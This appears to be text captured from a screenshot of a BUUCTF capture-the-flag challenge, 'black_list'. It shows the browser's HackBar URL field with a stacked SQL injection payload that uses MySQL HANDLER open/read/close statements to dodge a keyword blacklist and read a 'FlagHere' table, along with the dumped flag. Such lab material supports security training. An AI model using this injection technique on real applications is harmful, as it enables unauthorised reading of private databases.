 black_list
不安全 ae021251-bcee-4541-96b1-36fb5df5998e.node4.buuoj.cn:81/?inject=1%2
Black list is so weak for you,isn't it
姿势: 1 提交
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{8fa099d2-5217-4e9e-aad3-1369f6c15eb6}"
}
网络 元素 控制台 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://ae021251-bcee-4541-96b1-36fb5df5998e.node4.buuoj.cn:81/
?inject=1';handler FlagHere open;handler FlagHere read First;handler FlagHere close;%23